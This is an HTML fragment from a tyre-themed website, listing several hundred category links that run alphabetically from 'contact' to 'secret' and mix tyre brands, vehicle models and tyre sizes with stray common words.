	<li class="cat-item cat-item-2599"><a href="https://roadtyresnew.com/category/contact/" >contact</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://roadtyresnew.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://roadtyresnew.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://roadtyresnew.com/category/coopertires/" >coopertires</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://roadtyresnew.com/category/corally/" >corally</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://roadtyresnew.com/category/corsa/" >corsa</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://roadtyresnew.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://roadtyresnew.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://roadtyresnew.com/category/crf300/" >crf300</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://roadtyresnew.com/category/crf450/" >crf450</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://roadtyresnew.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://roadtyresnew.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://roadtyresnew.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://roadtyresnew.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://roadtyresnew.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://roadtyresnew.com/category/cyclist/" >cyclist</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://roadtyresnew.com/category/cyclists/" >cyclists</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://roadtyresnew.com/category/dakar/" >dakar</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://roadtyresnew.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://roadtyresnew.com/category/davanti/" >davanti</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://roadtyresnew.com/category/dawes/" >dawes</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://roadtyresnew.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://roadtyresnew.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://roadtyresnew.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://roadtyresnew.com/category/dialing/" >dialing</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://roadtyresnew.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://roadtyresnew.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://roadtyresnew.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://roadtyresnew.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://roadtyresnew.com/category/dmack/" >dmack</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://roadtyresnew.com/category/dmg-ice/" >dmg-ice</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://roadtyresnew.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://roadtyresnew.com/category/dorset/" >dorset</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://roadtyresnew.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://roadtyresnew.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://roadtyresnew.com/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://roadtyresnew.com/category/dura/" >dura</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://roadtyresnew.com/category/duro/" >duro</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://roadtyresnew.com/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://roadtyresnew.com/category/e-scooter/" >e-scooter</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://roadtyresnew.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://roadtyresnew.com/category/easy-try/" >easy-try</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://roadtyresnew.com/category/ecorider/" >ecorider</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://roadtyresnew.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://roadtyresnew.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://roadtyresnew.com/category/enduro/" >enduro</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://roadtyresnew.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://roadtyresnew.com/category/enve/" >enve</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://roadtyresnew.com/category/ep11/" >ep11</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://roadtyresnew.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://roadtyresnew.com/category/excelroad/" >excelroad</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://roadtyresnew.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://roadtyresnew.com/category/ezwheels/" >ezwheels</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://roadtyresnew.com/category/falken/" >falken</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://roadtyresnew.com/category/fara/" >fara</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://roadtyresnew.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://roadtyresnew.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://roadtyresnew.com/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://roadtyresnew.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://roadtyresnew.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://roadtyresnew.com/category/fincci/" >fincci</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://roadtyresnew.com/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://roadtyresnew.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://roadtyresnew.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://roadtyresnew.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://roadtyresnew.com/category/flanders/" >flanders</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://roadtyresnew.com/category/flats/" >flats</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://roadtyresnew.com/category/flips/" >flips</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://roadtyresnew.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://roadtyresnew.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://roadtyresnew.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://roadtyresnew.com/category/fortra/" >fortra</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://roadtyresnew.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://roadtyresnew.com/category/freelander/" >freelander</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://roadtyresnew.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://roadtyresnew.com/category/fulcrum/" >fulcrum</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://roadtyresnew.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://roadtyresnew.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://roadtyresnew.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://roadtyresnew.com/category/gatorskin/" >gatorskin</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://roadtyresnew.com/category/gauss/" >gauss</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://roadtyresnew.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://roadtyresnew.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://roadtyresnew.com/category/geniune/" >geniune</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://roadtyresnew.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://roadtyresnew.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://roadtyresnew.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://roadtyresnew.com/category/glue/" >glue</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://roadtyresnew.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://roadtyresnew.com/category/goodrich/" >goodrich</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://roadtyresnew.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://roadtyresnew.com/category/grandmother/" >grandmother</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://roadtyresnew.com/category/gravel/" >gravel</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://roadtyresnew.com/category/greeves/" >greeves</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://roadtyresnew.com/category/gripper/" >gripper</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://roadtyresnew.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://roadtyresnew.com/category/hankook/" >hankook</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://roadtyresnew.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://roadtyresnew.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://roadtyresnew.com/category/heidenau/" >heidenau</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://roadtyresnew.com/category/hifly/" >hifly</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://roadtyresnew.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://roadtyresnew.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://roadtyresnew.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://roadtyresnew.com/category/hoverboard/" >hoverboard</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://roadtyresnew.com/category/hs13plus/" >hs13plus</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://roadtyresnew.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://roadtyresnew.com/category/hutchinson/" >hutchinson</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://roadtyresnew.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://roadtyresnew.com/category/images/" >images</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://roadtyresnew.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://roadtyresnew.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://roadtyresnew.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://roadtyresnew.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://roadtyresnew.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://roadtyresnew.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://roadtyresnew.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://roadtyresnew.com/category/inflate/" >inflate</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://roadtyresnew.com/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://roadtyresnew.com/category/insa/" >insa</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://roadtyresnew.com/category/insa-turbo/" >insa-turbo</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://roadtyresnew.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://roadtyresnew.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://roadtyresnew.com/category/institucional/" >institucional</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://roadtyresnew.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://roadtyresnew.com/category/jimny/" >jimny</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://roadtyresnew.com/category/jinyu/" >jinyu</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://roadtyresnew.com/category/joyroad/" >joyroad</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://roadtyresnew.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://roadtyresnew.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://roadtyresnew.com/category/kenda/" >kenda</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://roadtyresnew.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://roadtyresnew.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://roadtyresnew.com/category/kormoran/" >kormoran</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://roadtyresnew.com/category/kugoo/" >kugoo</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://roadtyresnew.com/category/kumho/" >kumho</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://roadtyresnew.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://roadtyresnew.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://roadtyresnew.com/category/lankeleisi/" >lankeleisi</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://roadtyresnew.com/category/lanvigator/" >lanvigator</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://roadtyresnew.com/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://roadtyresnew.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://roadtyresnew.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://roadtyresnew.com/category/licence/" >licence</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://roadtyresnew.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://roadtyresnew.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://roadtyresnew.com/category/lifted/" >lifted</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://roadtyresnew.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://roadtyresnew.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://roadtyresnew.com/category/lt23575r15/" >lt23575r15</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://roadtyresnew.com/category/lt24575r16/" >lt24575r16</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://roadtyresnew.com/category/lt265/" >lt265</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://roadtyresnew.com/category/lt26570r17/" >lt26570r17</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://roadtyresnew.com/category/lt26575r16/" >lt26575r16</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://roadtyresnew.com/category/lt27555r20/" >lt27555r20</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://roadtyresnew.com/category/lt28550r20/" >lt28550r20</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://roadtyresnew.com/category/lt28575r16/" >lt28575r16</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://roadtyresnew.com/category/ltz400/" >ltz400</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://roadtyresnew.com/category/m0320f/" >m0320f</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://roadtyresnew.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://roadtyresnew.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://roadtyresnew.com/category/maintain/" >maintain</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://roadtyresnew.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://roadtyresnew.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://roadtyresnew.com/category/mammoth/" >mammoth</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://roadtyresnew.com/category/mamod/" >mamod</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://roadtyresnew.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://roadtyresnew.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://roadtyresnew.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://roadtyresnew.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://roadtyresnew.com/category/maxsport/" >maxsport</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://roadtyresnew.com/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://roadtyresnew.com/category/maxxis/" >maxxis</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://roadtyresnew.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://roadtyresnew.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://roadtyresnew.com/category/mekk/" >mekk</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://roadtyresnew.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://roadtyresnew.com/category/metador/" >metador</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://roadtyresnew.com/category/metzeler/" >metzeler</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://roadtyresnew.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://roadtyresnew.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://roadtyresnew.com/category/milkit/" >milkit</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://roadtyresnew.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://roadtyresnew.com/category/mismatched/" >mismatched</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://roadtyresnew.com/category/mitas/" >mitas</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://roadtyresnew.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://roadtyresnew.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://roadtyresnew.com/category/motobecane/" >motobecane</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://roadtyresnew.com/category/motorcross/" >motorcross</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://roadtyresnew.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://roadtyresnew.com/category/motorsport/" >motorsport</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://roadtyresnew.com/category/motox/" >motox</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://roadtyresnew.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://roadtyresnew.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://roadtyresnew.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://roadtyresnew.com/category/nankang/" >nankang</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://roadtyresnew.com/category/nano/" >nano</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://roadtyresnew.com/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://roadtyresnew.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://roadtyresnew.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://roadtyresnew.com/category/newfree-fittingtoyo/" >newfree-fittingtoyo</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://roadtyresnew.com/category/nexen/" >nexen</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://roadtyresnew.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://roadtyresnew.com/category/nokian/" >nokian</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://roadtyresnew.com/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://roadtyresnew.com/category/nrc-1/" >nrc-1</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://roadtyresnew.com/category/off-road/" >off-road</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://roadtyresnew.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://roadtyresnew.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://roadtyresnew.com/category/olexocrumb/" >olexocrumb</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://roadtyresnew.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://roadtyresnew.com/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://roadtyresnew.com/category/osprey/" >osprey</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://roadtyresnew.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://roadtyresnew.com/category/p255/" >p255</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://roadtyresnew.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://roadtyresnew.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://roadtyresnew.com/category/pajero/" >pajero</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://roadtyresnew.com/category/panaracer/" >panaracer</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://roadtyresnew.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://roadtyresnew.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://roadtyresnew.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://roadtyresnew.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://roadtyresnew.com/category/pigeon/" >pigeon</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://roadtyresnew.com/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://roadtyresnew.com/category/pirell/" >pirell</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://roadtyresnew.com/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://roadtyresnew.com/category/plews/" >plews</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://roadtyresnew.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://roadtyresnew.com/category/powertrac/" >powertrac</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://roadtyresnew.com/category/premiorri/" >premiorri</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://roadtyresnew.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://roadtyresnew.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://roadtyresnew.com/category/pro-lite/" >pro-lite</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://roadtyresnew.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://roadtyresnew.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://roadtyresnew.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://roadtyresnew.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://roadtyresnew.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://roadtyresnew.com/category/puncture/" >puncture</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://roadtyresnew.com/category/punctured/" >punctured</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://roadtyresnew.com/category/puncturesafe/" >puncturesafe</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://roadtyresnew.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://roadtyresnew.com/category/quadatv/" >quadatv</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://roadtyresnew.com/category/quadzilla/" >quadzilla</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://roadtyresnew.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://roadtyresnew.com/category/r12gs/" >r12gs</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://roadtyresnew.com/category/racer/" >racer</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://roadtyresnew.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://roadtyresnew.com/category/rainsport/" >rainsport</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://roadtyresnew.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://roadtyresnew.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://roadtyresnew.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://roadtyresnew.com/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://roadtyresnew.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://roadtyresnew.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://roadtyresnew.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://roadtyresnew.com/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://roadtyresnew.com/category/redcat/" >redcat</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://roadtyresnew.com/category/reduce/" >reduce</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://roadtyresnew.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://roadtyresnew.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://roadtyresnew.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://roadtyresnew.com/category/repulsor/" >repulsor</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://roadtyresnew.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://roadtyresnew.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://roadtyresnew.com/category/ribble/" >ribble</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://roadtyresnew.com/category/ridden/" >ridden</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://roadtyresnew.com/category/riddler/" >riddler</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://roadtyresnew.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://roadtyresnew.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://roadtyresnew.com/category/riken/" >riken</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://roadtyresnew.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://roadtyresnew.com/category/roadstone/" >roadstone</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://roadtyresnew.com/category/roadx/" >roadx</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://roadtyresnew.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://roadtyresnew.com/category/roval/" >roval</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://roadtyresnew.com/category/rovelo/" >rovelo</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://roadtyresnew.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://roadtyresnew.com/category/runflat/" >runflat</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://roadtyresnew.com/category/ryde/" >ryde</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://roadtyresnew.com/category/saferich/" >saferich</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://roadtyresnew.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://roadtyresnew.com/category/schwalbe/" >schwalbe</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://roadtyresnew.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://roadtyresnew.com/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://roadtyresnew.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://roadtyresnew.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://roadtyresnew.com/category/scrub/" >scrub</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://roadtyresnew.com/category/secret/" >secret</a>
</li>
